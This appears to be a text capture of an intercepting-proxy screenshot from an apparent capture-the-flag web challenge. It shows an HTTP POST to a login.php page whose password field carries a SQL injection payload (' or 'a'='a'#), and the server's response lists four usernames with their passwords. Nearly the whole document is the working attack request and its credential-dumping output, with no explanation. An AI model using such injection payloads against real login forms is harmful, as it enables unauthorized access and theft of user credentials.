 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: ch491019149090.ch.eng.run
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Origin: https://ch491019149090.ch.eng.run
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ch491019149090.ch.eng.run/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
20 Connection: close
21
22 username=asd&password=asd' or 'a'='a'#
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 02 Mar 2024 04:54:32 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: nginx/1.25.4
5 Host: ch491019149090.ch.eng.run
6 X-Powered-By: PHP/8.1.2-1ubuntu2.14
7
8 Username : medicare ,Password : 5trongp455!<br>
9 Username : janice ,Password : 5trongp455@<br>
10 Username : rootuser ,Password : 5trongp455%<br>
11 Username : pharmaowner ,Password : 5trongp455$<br>
12